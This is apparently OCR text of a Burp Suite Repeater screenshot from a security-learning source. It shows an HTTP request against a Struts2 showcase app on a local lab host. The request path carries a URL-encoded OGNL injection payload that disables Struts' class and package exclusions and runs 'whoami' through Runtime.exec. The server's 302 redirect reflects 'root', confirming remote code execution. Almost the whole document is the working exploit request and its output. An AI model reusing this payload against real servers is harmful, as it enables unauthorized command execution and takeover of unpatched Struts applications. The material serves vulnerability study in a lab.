 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
GET
/struts2-showcase/%24%7B%20(%23dm%3D%40ognl.OgnlContext%
40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23request%5B%27strut
s.valueStack%27%5D.context).(%23cr%3D%23ct%5B%27com.ope
nsymphony.xwork2.ActionContext.container%27%5D).(%23ou%
3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.Ogn
lUtil%40class)).(%23ou.getExcludedPackageNames().clear(
)).(%23ou.getExcludedClasses().clear()).(%23ct.setMembe
rAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRunti
me().exec(%27whoami%27)).(%40org.apache.commons.io.IOUt
ils%40toString(%23a.getInputStream()))%7D/actionChain1.
action HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Cookie: JSESSIONID=581CC6F56F784A1860FC3B17B869B7DA
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302
Location: /struts2-showcase/root /register2.action
Content-Length: 0
Date: Fri, 20 Aug 2021 13:50:20 GMT
Connection: close
? < + > Type a search matches
HACK学习呀
Done 144 bytes | 6 millis